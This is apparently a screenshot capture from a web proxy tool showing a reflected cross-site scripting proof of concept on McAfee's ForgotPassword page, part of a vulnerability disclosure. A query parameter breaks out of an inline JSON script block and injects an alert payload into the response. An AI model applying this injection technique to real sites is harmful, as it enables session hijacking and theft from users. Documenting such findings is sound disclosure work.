 50 https://logon.mcafee.com GET /Home/ForgotPassword?redirect_uri=https%3A%2F%2Fhome.mcaf... ✓ ✓ 200 10544 HTML McAfee ✓ 161.69.38.85
Original request Edited request Response
Raw Headers Hex HTML Render
<footer class="footer text-muted">
<div class="row-center">
Copyright &copy; 2021 McAfee, LLC
</div>
</footer>
<script type="text/javascript">
var utag_data = {"tm_global_coe":"Unified Authentication","tm_global_affiliate_name":"McAfee","tm_global_platform":"Web","tm_global_affiliate_id":"0","tm_global_sourcetype":"Unified
Authentication","tm_local_unifiedauthentication_clientid":"cbe3772cdac74e42b0ea1c66d93de4bd","tm_global_businessunit":"Consumer","tm_global_coe_level2":"Unified
Authentication","tm_global_geo":"NA","tm_global_channel":"Direct","tm_global_pagename":"[consumer:web]|UA|ForgotPassword","tm_global_page_publish_date":"7/27/2021 3:29:27
AM","tm_global_culture_code":"EN-US","tm_global_country":"United
States","tm_global_pageurl":"http://logon.mcafee.com/Home/ForgotPassword?redirect_uri=https%3A%2F%2Fhome.mcafee.com%2FSecure%2FOAuth2CBHandler.ashx&client_id=cbe3772cdac74e42b0ea1c66d93de4bd&scope=openid%20e
mail&state=47161af2-5aec-472b-a20e-ea33e8bfe659&nonce=73ad10dc-eef2-44f5-8b6e-57ca468fae7a&response_type=code&culture=en-uv\"}</script><script>alert('XSSbyIthacaLabs')</script><script>{\"&affid=0&mode=page&c
ci=d016e002-b68f-4336-bd6c-5e29e20b9c22","tm_global_tealium_calltype":"manual","tm_global_sitesection":"ForgotPassword"};
</script>
<script type="text/javascript">
window.utag_cfg_ovrd = window.utag_cfg_ovrd || {};
window.utag_cfg_ovrd.dom_complete = true;
(function (a, b, c, d) {
a = '//tags.tiqcdn.com/utag/mcafee/consumer-main/prod/utag.js';
b = document; c = 'script'; d = b.createElement(c); d.src = a; d.type = 'text/java' + c; d.async = true; d.defer = true;
a = b.getElementsByTagName(c)[0]; a.parentNode.insertBefore(d, a);